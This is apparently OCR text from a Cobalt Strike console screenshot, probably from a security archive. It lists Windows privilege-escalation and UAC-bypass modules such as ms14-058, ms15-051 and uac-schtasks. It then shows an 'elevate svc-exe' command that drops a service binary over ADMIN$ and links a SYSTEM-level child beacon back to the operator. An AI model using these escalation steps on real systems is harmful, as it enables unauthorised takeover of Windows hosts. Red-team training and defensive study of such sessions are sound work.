 Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 6020
sqladmin
WS1 @ 6060
sqladmin *
WS1 @ 6532
SYSTEM *
WS1 @ 3720
Event Log X
Beacon 10.10.10.191@6532 X
Exploit Description
------- -----------
ms14-058 TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
svc-exe Get SYSTEM via an executable run as a service
uac-dll Bypass UAC via priv'd file copy+DLL hijacking
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
beacon> elevate svc-exe local - tcp (priv esc)
[*] Tasked beacon to run windows/beacon_bind_tcp (127.0.0.1:9292) via Service Control Manager (\\127.0.0.1\ADMIN$\c31ed24.exe)
[+] host called home, sent: 285354 bytes
[+] received output:
Started service c31ed24 on .
[+] established link to child beacon: 10.10.10.191
'零组资料文库'